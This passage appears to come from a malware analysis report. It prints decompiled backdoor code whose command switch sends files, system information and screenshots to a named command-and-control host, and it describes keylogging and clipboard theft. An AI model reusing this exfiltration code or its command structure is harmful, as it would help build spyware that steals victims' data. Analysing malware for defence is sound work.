‘3’ : Find files in specific directory and subdirectories.
‘4’ : Find files in specific directory but not in subdirectories.
‘5’ : Delete a specific file.
‘6’ : Execute a specific file.
‘7’ : Download a file.
switch ( (char)command ) { case '0': // upload specific file send_data_to_cnc("donkeydancehome.freeiz.com", "/weget/upload.php", (FILE *)FileName); v11 = 117000; goto LABEL_15; case '1': get_system_info(); // get system information Sleep(0x7D0u); send_data_to_cnc("donkeydancehome.freeiz.com", "/weget/upload.php", (FILE *)f_samed); Sleep(0x59D8u); remove(f_samed); break; case '2': // take screen shot takescreenshot(); send_data_to_cnc2("donkeydancehome.freeiz.com", "/weget/uploadtm.php", (FILE *)f_samed); Sleep(0x14438u); remove(f_samed); break; case '3': find_file_subdir(FileName); // find files in the dir and subdirs Sleep(0x15F90u); send_data_to_cnc("donkeydancehome.freeiz.com", "/weget/upload.php", (FILE *)f_samed); Sleep(0x1E078u); remove(f_samed); break; case '4': find_file(FileName); // find files Sleep(0x4B0u); send_data_to_cnc("donkeydancehome.freeiz.com", "/weget/upload.php", (FILE *)f_samed); Sleep(0x7148u); remove(f_samed); case '5': // delete specific file remove(FileName); break; case '6': // execute a specific file ShellExecuteA(0, "open", FileName, 0, 0, 0); v11 = 1000; goto LABEL_15; // download a file case '7': v6 = strstr(FileName, "---"); if ( v6 ) {
Commands from C&C Server
It also has keylogging and clipboard grabbing capabilities. The log file is saved as %LocalAppdata%\Packages\microsoft\debug.tmp.
However, contrary to the previous report, it doesn’t look like this variant uses the simple XOR using a two-byte key for encryption when communicating to its command and control server. Though the server did not respond with commands when we did the analysis, we confirmed
4/7